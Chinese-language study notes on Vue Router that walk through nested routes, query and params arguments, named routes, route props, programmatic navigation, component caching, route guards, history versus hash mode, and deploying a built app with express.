·整个应用只有一个router，可以通过组件的$router属性获取到

## 嵌套（多级）路由

·配置路由规则，使用children配置项

routes:[

    {

        path:'/about',

        component:About,

    },

    {

        path:'/home',

        component:Home,

        children:[ //通过children配置子级路由

            {

                path:'news', //此处一定不要写：/news

                component:News

            },

            {

                path:'message',//此处一定不要写：/message

                component:Message

            }

        ]

    }

]

·跳转（要写完整路径）

<router-link active-class="active" to="/home/news">News</router-link>

·效果



·目录结构



·index.js

// 该文件专门用于创建整个应用的路由器

import VueRouter from 'vue-router'

//引入组件

import About from '../pages/About'

import Home from '../pages/Home'

import News from '../pages/News'

import Message from '../pages/Message'

//创建并暴露一个路由器

export default new VueRouter({

    routes:[

        //配置一级路由

        {

            path:'/about',

            component:About

        },

        {

            path:'/home',

            component:Home,

            //配置二级路由，不用加/

            children:[

                {

                    path:'news',

                    component:News,

                },

                {

                    path:'message',

                    component:Message,

                }

            ]

        }

    ]

})

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//引入VueRouter

import VueRouter from 'vue-router'

//引入路由器

import router from './router'

//关闭Vue的生产提示

Vue.config.productionTip = false

//应用插件

Vue.use(VueRouter)

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    router:router

})

·About.vue

<template>

    <h2>我是About的内容</h2>

</template>

<script>

    export default {

        name:'About',

        /* beforeDestroy() {

            console.log('About组件即将被销毁了')

        },*/

        /* mounted() {

            console.log('About组件挂载完毕了',this)

            window.aboutRoute = this.$route

            window.aboutRouter = this.$router

        },  */

    }

</script>

·Home.vue

<template>

    <div>

        <h2>Home组件内容</h2>

        <div>

            <ul class="nav nav-tabs">

                <li>

                    <!-- 二级路由前要写一级路由的路径 -->

                    <router-link class="list-group-item" active-class="active" to="/home/news">News</router-link>

                </li>

                <li>

                    <router-link class="list-group-item" active-class="active" to="/home/message">Message</router-link>

                </li>

            </ul>

            <router-view></router-view>

        </div>

    </div>

</template>

<script>

    export default {

        name:'Home',

        /* beforeDestroy() {

            console.log('Home组件即将被销毁了')

        }, */

        /* mounted() {

            console.log('Home组件挂载完毕了',this)

            window.homeRoute = this.$route

            window.homeRouter = this.$router

        },  */

    }

</script>

·Message.vue

<template>

    <div>

        <ul>

            <li>

                <a href="/message1">message001</a>&nbsp;&nbsp;

            </li>

            <li>

                <a href="/message2">message002</a>&nbsp;&nbsp;

            </li>

            <li>

                <a href="/message/3">message003</a>&nbsp;&nbsp;

            </li>

        </ul>

    </div>

</template>

<script>

    export default {

        name:'Message'

    }

</script>

·News.vue

<template>

    <ul>

        <li>news001</li>

        <li>news002</li>

        <li>news003</li>

    </ul>

</template>

<script>

    export default {

        name:'News'

    }

</script>

·Banner.vue

<template>

    <div class="col-xs-offset-2 col-xs-8">

        <div class="page-header"><h2>Vue Router Demo</h2></div>

    </div>

</template>

<script>

    export default {

        name:'Banner'

    }

</script>

·App.vue

<template>

  <div>

    <div class="row">

      <Banner/>

    </div>

    <div class="row">

      <div class="col-xs-2 col-xs-offset-2">

        <div class="list-group">

          <!-- 原始html中我们使用a标签实现页面的跳转 -->

          <!-- <a class="list-group-item active" href="./about.html">About</a> -->

          <!-- <a class="list-group-item" href="./home.html">Home</a> -->

          <!-- Vue中借助router-link标签实现路由的切换 -->

          <router-link class="list-group-item" active-class="active" to="/about">About</router-link>

          <router-link class="list-group-item" active-class="active" to="/home">Home</router-link>

        </div>

      </div>

      <div class="col-xs-6">

        <div class="panel">

          <div class="panel-body">

            <!-- 指定组件的呈现位置 -->

            <router-view></router-view>

          </div>

        </div>

      </div>

    </div>

  </div>

</template>

<script>

  import Banner from './components/Banner'

  export default {

    name:'App',

    components:{Banner}

  }

</script>

## 路由的query参数

·传递参数

<!-- 跳转路由并携带query参数，to的字符串写法 -->

<!-- <router-link :to="`/home/message/detail?id=${m.id}&title=${m.title}`">{{m.title}}</router-link>&nbsp;&nbsp; -->

<!-- 跳转路由并携带query参数，to的对象写法 -->

<router-link :to="{

    path:'/home/message/detail',

    query:{

        id:m.id,

        title:m.title

    }

}">

    {{m.title}}

</router-link>

·接收参数

- $route.query.id

- $route.query.title

·要修改的目录



·index.js

// 该文件专门用于创建整个应用的路由器

import VueRouter from 'vue-router'

//引入组件

import About from '../pages/About'

import Home from '../pages/Home'

import News from '../pages/News'

import Message from '../pages/Message'

import Detail from '../pages/Detail'

//创建并暴露一个路由器

export default new VueRouter({

    routes:[

        //一级路由

        {

            path:'/about',

            component:About

        },

        {

            path:'/home',

            component:Home,

            //二级路由

            children:[

                {

                    path:'news',

                    component:News,

                },

                {

                    path:'message',

                    component:Message,

                    //三级路由

                    children:[

                        {

                            path:'detail',

                            component:Detail,

                        }

                    ]

                }

            ]

        }

    ]

})

·Message.vue

<template>

    <div>

        <ul>

            <li v-for="m in messageList" :key="m.id">

                <!-- 跳转路由并携带query参数，to的字符串写法 -->

                <!-- <router-link :to="`/home/message/detail?id=${m.id}&title=${m.title}`">{{m.title}}</router-link>&nbsp;&nbsp; -->

                <!-- 跳转路由并携带query参数，:to的对象写法 -->

                <router-link :to="{

                    //跳转的路径

                    path:'/home/message/detail',

                    //query传参

                    query:{

                        id:m.id,

                        title:m.title

                    }

                }">

                    {{m.title}}

                </router-link>

            </li>

        </ul>

        <hr>

        <!-- 展示位置 -->

        <router-view></router-view>

    </div>

</template>

<script>

    export default {

        name:'Message',

        data() {

            return {

                messageList:[

                    {id:'001',title:'消息001'},

                    {id:'002',title:'消息002'},

                    {id:'003',title:'消息003'}

                ]

            }

        },

    }

</script>

·Detail.vue

<template>

    <ul>

        <li>消息编号：{{$route.query.id}}</li>

        <li>消息标题：{{$route.query.title}}</li>

    </ul>

</template>

<script>

    export default {

        name:'Detail',

        mounted() {

            //this.$route.query里面有传过来的参数信息

            console.log(this.$route.query)

        },

    }

</script>

## 命名路由

·作用

- 可以简化路由的跳转

·给路由命名

{

    path:'/demo',

    component:Demo,

    children:[

        {

            path:'test',

            component:Test,

            children:[

                {

                      name:'hello' //给路由命名

                    path:'welcome',

                    component:Hello,

                }

            ]

        }

    ]

}

·简化跳转

<!--简化前，需要写完整的路径 -->

<router-link to="/demo/test/welcome">跳转</router-link>

<!--简化后，直接通过名字跳转 -->

<router-link :to="{name:'hello'}">跳转</router-link>

<!--简化写法配合传递参数 -->

<router-link

    :to="{

        name:'hello',

        query:{

           id:666,

            title:'你好'

        }

    }"

>跳转</router-link>

## 路由的params参数

·配置路由，声明接收params参数

{

    path:'/home',

    component:Home,

    children:[

        {

            path:'news',

            component:News

        },

        {

            component:Message,

            children:[

                {

                    name:'xiangqing',

                    path:'detail/:id/:title', //使用占位符声明接收params参数

                    component:Detail

                }

            ]

        }

    ]

}

·传递参数

<!-- 跳转并携带params参数，to的字符串写法 -->

<router-link :to="/home/message/detail/666/你好">跳转</router-link>

<!-- 跳转并携带params参数，to的对象写法 -->

<router-link

    :to="{

        name:'xiangqing',

        params:{

           id:666,

            title:'你好'

        }

    }"

>跳转</router-link>

·特别注意

- 路由携带params参数时，若使用to的对象写法，则不能使用path配置项，必须使用name配置！

·接收参数

- $route.params.id

- $route.params.title

·要修改的文件



·index.js

// 该文件专门用于创建整个应用的路由器

import VueRouter from 'vue-router'

//引入组件

import About from '../pages/About'

import Home from '../pages/Home'

import News from '../pages/News'

import Message from '../pages/Message'

import Detail from '../pages/Detail'

//创建并暴露一个路由器

export default new VueRouter({

    routes:[

        {

            name:'guanyu',

            path:'/about',

            component:About

        },

        {

            path:'/home',

            component:Home,

            children:[

                {

                    path:'news',

                    component:News,

                },

                {

                    path:'message',

                    component:Message,

                    children:[

                        {

                            name:'xiangqing',

                            path:'detail/:id/:title',

                            component:Detail,

                        }

                    ]

                }

            ]

        }

    ]

})

·Message.vue

<template>

    <div>

        <ul>

            <li v-for="m in messageList" :key="m.id">

                <!-- 跳转路由并携带params参数，to的字符串写法 -->

                <!-- <router-link :to="`/home/message/detail/${m.id}/${m.title}`">{{m.title}}</router-link>&nbsp;&nbsp; -->

                <!-- 跳转路由并携带params参数，to的对象写法 -->

                <router-link :to="{

                    name:'xiangqing',

                    params:{

                        id:m.id,

                        title:m.title

                    }

                }">

                    {{m.title}}

                </router-link>

            </li>

        </ul>

        <hr>

        <router-view></router-view>

    </div>

</template>

<script>

    export default {

        name:'Message',

        data() {

            return {

                messageList:[

                    {id:'001',title:'消息001'},

                    {id:'002',title:'消息002'},

                    {id:'003',title:'消息003'}

                ]

            }

        },

    }

</script>

·Detail.vue

<template>

    <ul>

        <li>消息编号：{{$route.params.id}}</li>

        <li>消息标题：{{$route.params.title}}</li>

    </ul>

</template>

<script>

    export default {

        name:'Detail',

        mounted() {

            // console.log(this.$route)

        },

    }

</script>

## 路由的props配置

·路由组件更方便的收到参数

{

    name:'xiangqing',

    path:'detail/:id',

    component:Detail,

    //第一种写法：props值为对象，该对象中所有的key-value的组合最终都会通过props传给Detail组件

    // props:{a:900}

    //第二种写法：props值为布尔值，布尔值为true，则把路由收到的所有params参数通过props传给Detail组件

    // props:true

    //第三种写法：props值为函数，该函数返回的对象中每一组key-value都会通过props传给Detail组件

    props(route){

        return {

            id:route.query.id,

            title:route.query.title

        }

    }

}

·要修改的文件



·index.js

// 该文件专门用于创建整个应用的路由器

import VueRouter from 'vue-router'

//引入组件

import About from '../pages/About'

import Home from '../pages/Home'

import News from '../pages/News'

import Message from '../pages/Message'

import Detail from '../pages/Detail'

//创建并暴露一个路由器

export default new VueRouter({

    routes:[

        {

            name:'guanyu',

            path:'/about',

            component:About

        },

        {

            path:'/home',

            component:Home,

            children:[

                {

                    path:'news',

                    component:News,

                },

                {

                    path:'message',

                    component:Message,

                    children:[

                        {

                            name:'xiangqing',

                            path:'detail',

                            component:Detail,

                            //props的第一种写法，值为对象，该对象中的所有key-value都会以props的形式传给Detail组件。

                            //用的少，因为把数据写死了

                            // props:{a:1,b:'hello'}

                            //props的第二种写法，值为布尔值，若布尔值为真，就会把该路由组件收到的所有params参数，以props的形式传给Detail组件。

                            //只适用params参数

                            // props:true

                            //props的第三种写法，值为函数

                            props($route){

                                return {

                                    id:$route.query.id,

                                    title:$route.query.title,

                                    a:1,

                                    b:'hello'

                                }

                            }

                            //解构赋值的连续写法，语义化不明确，不推荐使用

                            // props({query:{id,title}}){

                            //  return {

                            //      id,

                            //      title,

                            //      a:1,

                            //      b:'hello'

                            //  }

                            // }

                        }

                    ]

                }

            ]

        }

    ]

})

·Detail.vue

<template>

    <ul>

        <li>消息编号：{{id}}</li>

        <li>消息标题：{{title}}</li>

    </ul>

</template>

<script>

    export default {

        name:'Detail',

        props:['id','title'],

        computed: {

            // id(){

            //  return this.$route.query.id

            // },

            // title(){

            //  return this.$route.query.title

            // },

        },

        mounted() {

            // console.log(this.$route)

        },

    }

</script>

## <router-link>的replace属性

·作用

- 控制路由跳转时操作浏览器历史记录的模式

·浏览器的历史记录有两种写入方式：分别为push和replace，push是追加历史记录，replace是替换当前记录。路由跳转时候默认为push

·如何开启replace模式：<router-link replace .......>News</router-link>

## 编程式路由导航

·不借助<router-link> 实现路由跳转，让路由跳转更加灵活

·具体编码

//$router的两个API

this.$router.push({

    name:'xiangqing',

        params:{

            id:xxx,

            title:xxx

        }

})

this.$router.replace({

    name:'xiangqing',

        params:{

            id:xxx,

            title:xxx

        }

})

this.$router.forward() //前进

this.$router.back() //后退

this.$router.go() //可前进也可后退

·要修改的目录



·Message.vue

<template>

    <div>

        <ul>

            <li v-for="m in messageList" :key="m.id">

                <!-- 跳转路由并携带params参数，to的字符串写法 -->

                <!-- <router-link :to="`/home/message/detail/${m.id}/${m.title}`">{{m.title}}</router-link>&nbsp;&nbsp; -->

                <!-- 跳转路由并携带params参数，to的对象写法 -->

                <router-link :to="{

                    name:'xiangqing',

                    query:{

                        id:m.id,

                        title:m.title

                    }

                }">

                    {{m.title}}

                </router-link>

                <button @click="pushShow(m)">push查看</button>

                <button @click="replaceShow(m)">replace查看</button>

            </li>

        </ul>

        <hr>

        <router-view></router-view>

    </div>

</template>

<script>

    export default {

        name:'Message',

        data() {

            return {

                messageList:[

                    {id:'001',title:'消息001'},

                    {id:'002',title:'消息002'},

                    {id:'003',title:'消息003'}

                ]

            }

        },

        methods: {

            pushShow(m){

                // push实现路由跳转

                this.$router.push({

                    name:'xiangqing',

                    query:{

                        id:m.id,

                        title:m.title

                    }

                })

            },

            replaceShow(m){

                // replace实现路由跳转

                this.$router.replace({

                    name:'xiangqing',

                    query:{

                        id:m.id,

                        title:m.title

                    }

                })

            }

        },

    }

</script>

·Banner.vue

<template>

    <div class="col-xs-offset-2 col-xs-8">

        <div class="page-header">

            <h2>Vue Router Demo</h2>

            <button @click="back">后退</button>

            <button @click="forward">前进</button>

            <button @click="test">测试一下go</button>

        </div>

    </div>

</template>

<script>

    export default {

        name:'Banner',

        methods: {

            back(){

                //后退

                this.$router.back()

                // console.log(this.$router)

            },

            forward(){

                //前进

                this.$router.forward()

            },

            test(){

                //到指定页面，正数向前，负数向后

                this.$router.go(3)

            }

        },

    }

</script>

## 缓存路由组件

·让不展示的路由组件保持挂载，不被销毁

·具体编码

<!-- 缓存多个路由组件 -->

<!-- <keep-alive :include="['News','Message']"> -->

<!-- 缓存一个路由组件，指定组件名 -->

<keep-alive include="News">

    <router-view></router-view>

</keep-alive>

·要修改的文件



<template>

    <div>

        <h2>Home组件内容</h2>

        <div>

            <ul class="nav nav-tabs">

                <li>

                    <router-link class="list-group-item" active-class="active" to="/home/news">News</router-link>

                </li>

                <li>

                    <router-link class="list-group-item" active-class="active" to="/home/message">Message</router-link>

                </li>

            </ul>

            <!-- 缓存多个路由组件 -->

            <!-- <keep-alive :include="['News','Message']"> -->

            <!-- 缓存一个路由组件，指定组件名 -->

            <keep-alive include="News">

                <router-view></router-view>

            </keep-alive>

        </div>

    </div>

</template>

<script>

    export default {

        name:'Home',

        /* beforeDestroy() {

            console.log('Home组件即将被销毁了')

        }, */

        /* mounted() {

            console.log('Home组件挂载完毕了',this)

            window.homeRoute = this.$route

            window.homeRouter = this.$router

        },  */

    }

</script>

## 两个新的生命周期钩子

·路由组件所独有的两个钩子，用于捕获路由组件的激活状态

·具体名字

- activated路由组件被激活时触发

- deactivated路由组件失活时触发

·要修改的文件



<template>

    <ul>

        <li :style="{opacity}">欢迎学习Vue</li>

        <li>news001 <input type="text"></li>

        <li>news002 <input type="text"></li>

        <li>news003 <input type="text"></li>

    </ul>

</template>

<script>

    export default {

        name:'News',

        data() {

            return {

                opacity:1

            }

        },

        /* beforeDestroy() {

            console.log('News组件即将被销毁了')

            clearInterval(this.timer)

        }, */

        /* mounted(){

            this.timer = setInterval(() => {

                console.log('@')

                this.opacity -= 0.01

                if(this.opacity <= 0) this.opacity = 1

            },16)

        }, */

        activated() {

            console.log('News组件被激活了')

            this.timer = setInterval(() => {

                console.log('@')

                this.opacity -= 0.01

                if(this.opacity <= 0) this.opacity = 1

            },16)

        },

        deactivated() {

            console.log('News组件失活了')

            clearInterval(this.timer)

        },

    }

</script>

## 路由守卫

·对路由进行权限控制

·分类

- 全局守卫

- 独享守卫

- 组件内守卫

### 全局路由守卫

·要修改的文件



// 该文件专门用于创建整个应用的路由器

import VueRouter from 'vue-router'

//引入组件

import About from '../pages/About'

import Home from '../pages/Home'

import News from '../pages/News'

import Message from '../pages/Message'

import Detail from '../pages/Detail'

//创建并暴露一个路由器

const router =  new VueRouter({

    routes:[

        {

            name:'guanyu',

            path:'/about',

            component:About,

            //路由元信息，title是页面标题

            meta:{title:'关于'}

        },

        {

            name:'zhuye',

            path:'/home',

            component:Home,

            meta:{title:'主页'},

            children:[

                {

                    name:'xinwen',

                    path:'news',

                    component:News,

                    //路由元信息，isAuth是判断是否需要校验

                    meta:{isAuth:true,title:'新闻'}

                },

                {

                    name:'xiaoxi',

                    path:'message',

                    component:Message,

                    meta:{isAuth:true,title:'消息'},

                    children:[

                        {

                            name:'xiangqing',

                            path:'detail',

                            component:Detail,

                            meta:{isAuth:true,title:'详情'},

                            //props的第一种写法，值为对象，该对象中的所有key-value都会以props的形式传给Detail组件。

                            // props:{a:1,b:'hello'}

                            //props的第二种写法，值为布尔值，若布尔值为真，就会把该路由组件收到的所有params参数，以props的形式传给Detail组件。

                            // props:true

                            //props的第三种写法，值为函数

                            props($route){

                                return {

                                    id:$route.query.id,

                                    title:$route.query.title,

                                    a:1,

                                    b:'hello'

                                }

                            }

                        }

                    ]

                }

            ]

        }

    ]

})

//全局前置路由守卫————初始化的时候被调用、每次路由切换之前被调用

//to是要去的路由，from是当前路由

router.beforeEach((to,from,next)=>{

    console.log('前置路由守卫',to,from)

    if(to.meta.isAuth){ //判断是否需要鉴权

        //过去localStorage的school值

        if(localStorage.getItem('school')==='atguigu'){

            //放行

            next()

        }else{

            alert('学校名不对，无权限查看！')

        }

    }else{

        //放行

        next()

    }

})

//全局后置路由守卫————初始化的时候被调用、每次路由切换之后被调用

//没有next函数

router.afterEach((to,from)=>{

    console.log('后置路由守卫',to,from)

    //路由切换后，设置页面标题

    document.title = to.meta.title || '硅谷系统'

})

export default router

### 独享路由守卫

·要修改的文件



·使用方法和全局守卫一样

// 该文件专门用于创建整个应用的路由器

import VueRouter from 'vue-router'

//引入组件

import About from '../pages/About'

import Home from '../pages/Home'

import News from '../pages/News'

import Message from '../pages/Message'

import Detail from '../pages/Detail'

//创建并暴露一个路由器

const router =  new VueRouter({

    routes:[

        {

            name:'guanyu',

            path:'/about',

            component:About,

            meta:{title:'关于'}

        },

        {

            name:'zhuye',

            path:'/home',

            component:Home,

            meta:{title:'主页'},

            children:[

                {

                    name:'xinwen',

                    path:'news',

                    component:News,

                    meta:{isAuth:true,title:'新闻'},

                    //独享路由守卫

                    beforeEnter: (to, from, next) => {

                        console.log('独享路由守卫',to,from)

                        if(to.meta.isAuth){ //判断是否需要鉴权

                            if(localStorage.getItem('school')==='atguigu'){

                                next()

                            }else{

                                alert('学校名不对，无权限查看！')

                            }

                        }else{

                            next()

                        }

                    }

                },

                {

                    name:'xiaoxi',

                    path:'message',

                    component:Message,

                    meta:{isAuth:true,title:'消息'},

                    children:[

                        {

                            name:'xiangqing',

                            path:'detail',

                            component:Detail,

                            meta:{isAuth:true,title:'详情'},

                            //props的第一种写法，值为对象，该对象中的所有key-value都会以props的形式传给Detail组件。

                            // props:{a:1,b:'hello'}

                            //props的第二种写法，值为布尔值，若布尔值为真，就会把该路由组件收到的所有params参数，以props的形式传给Detail组件。

                            // props:true

                            //props的第三种写法，值为函数

                            props($route){

                                return {

                                    id:$route.query.id,

                                    title:$route.query.title,

                                    a:1,

                                    b:'hello'

                                }

                            }

                        }

                    ]

                }

            ]

        }

    ]

})

//全局前置路由守卫————初始化的时候被调用、每次路由切换之前被调用

/* router.beforeEach((to,from,next)=>{

    console.log('前置路由守卫',to,from)

    if(to.meta.isAuth){ //判断是否需要鉴权

        if(localStorage.getItem('school')==='atguigu'){

            next()

        }else{

            alert('学校名不对，无权限查看！')

        }

    }else{

        next()

    }

}) */

//全局后置路由守卫————初始化的时候被调用、每次路由切换之后被调用

router.afterEach((to,from)=>{

    console.log('后置路由守卫',to,from)

    document.title = to.meta.title || '硅谷系统'

})

export default router

### 组件内路由守卫

·要修改的文件



·index.js

// 该文件专门用于创建整个应用的路由器

import VueRouter from 'vue-router'

//引入组件

import About from '../pages/About'

import Home from '../pages/Home'

import News from '../pages/News'

import Message from '../pages/Message'

import Detail from '../pages/Detail'

//创建并暴露一个路由器

const router =  new VueRouter({

    routes:[

        {

            name:'guanyu',

            path:'/about',

            component:About,

            meta:{isAuth:true,title:'关于'}

        },

        {

            name:'zhuye',

            path:'/home',

            component:Home,

            meta:{title:'主页'},

            children:[

                {

                    name:'xinwen',

                    path:'news',

                    component:News,

                    meta:{isAuth:true,title:'新闻'},

                    /* beforeEnter: (to, from, next) => {

                        console.log('前置路由守卫',to,from)

                        if(to.meta.isAuth){ //判断是否需要鉴权

                            if(localStorage.getItem('school')==='atguigu'){

                                next()

                            }else{

                                alert('学校名不对，无权限查看！')

                            }

                        }else{

                            next()

                        }

                    } */

                },

                {

                    name:'xiaoxi',

                    path:'message',

                    component:Message,

                    meta:{isAuth:true,title:'消息'},

                    children:[

                        {

                            name:'xiangqing',

                            path:'detail',

                            component:Detail,

                            meta:{isAuth:true,title:'详情'},

                            //props的第一种写法，值为对象，该对象中的所有key-value都会以props的形式传给Detail组件。

                            // props:{a:1,b:'hello'}

                            //props的第二种写法，值为布尔值，若布尔值为真，就会把该路由组件收到的所有params参数，以props的形式传给Detail组件。

                            // props:true

                            //props的第三种写法，值为函数

                            props($route){

                                return {

                                    id:$route.query.id,

                                    title:$route.query.title,

                                    a:1,

                                    b:'hello'

                                }

                            }

                        }

                    ]

                }

            ]

        }

    ]

})

//全局前置路由守卫————初始化的时候被调用、每次路由切换之前被调用

/* router.beforeEach((to,from,next)=>{

    console.log('前置路由守卫',to,from)

    if(to.meta.isAuth){ //判断是否需要鉴权

        if(localStorage.getItem('school')==='atguigu'){

            next()

        }else{

            alert('学校名不对，无权限查看！')

        }

    }else{

        next()

    }

}) */

//全局后置路由守卫————初始化的时候被调用、每次路由切换之后被调用

router.afterEach((to,from)=>{

    console.log('后置路由守卫',to,from)

    document.title = to.meta.title || '硅谷系统'

})

export default router

·About.vue

<template>

    <h2>我是About的内容</h2>

</template>

<script>

    export default {

        name:'About',

        /* beforeDestroy() {

            console.log('About组件即将被销毁了')

        },*/

        /* mounted() {

            console.log('About组件挂载完毕了',this)

            window.aboutRoute = this.$route

            window.aboutRouter = this.$router

        },  */

        mounted() {

            // console.log('%%%',this.$route)

        },

        //通过路由规则，进入该组件之前被调用

        beforeRouteEnter (to, from, next) {

            console.log('About--beforeRouteEnter',to,from)

            if(to.meta.isAuth){ //判断是否需要鉴权

                if(localStorage.getItem('school')==='atguigu'){

                    next()

                }else{

                    alert('学校名不对，无权限查看！')

                }

            }else{

                next()

            }

        },

        //通过路由规则，离开该组件之前被调用

        beforeRouteLeave (to, from, next) {

            console.log('About--beforeRouteLeave',to,from)

            //方向

            next()

        }

    }

</script>

## history模式与hash模式

·路由器的两种工作模式，默认开启的是hash模式

·对于一个url来说，什么是hash值？—— #及其后面的内容就是hash值。

·hash值不会包含在 HTTP 请求中，即：hash值不会带给服务器。

·hash模式

- 地址中永远带着#号，不美观

- 若以后将地址通过第三方手机app分享，若app校验严格，则地址会被标记为不合法

- 兼容性较好

·history模式

- 地址干净，美观

- 兼容性和hash模式相比略差

- 应用部署上线时需要后端人员支持，解决刷新页面服务端404的问题

## 项目打包与部署

·npm run build



·生成该文件夹





·部署

·现场搭建微型服务器

·新建文件夹并用vscode打开

·npm init命令

·package name为atguigu_sever

·其他的直接敲回车

·npm i express命令

·如图配置即可



·解决刷新页面服务端404的问题

- 使用connect-history-api-fallback

- 地址

-- <https://www.npmjs.com/package/connect-history-api-fallback>

- 安装

-- npm install --save connect-history-api-fallback

- 如图配置即可

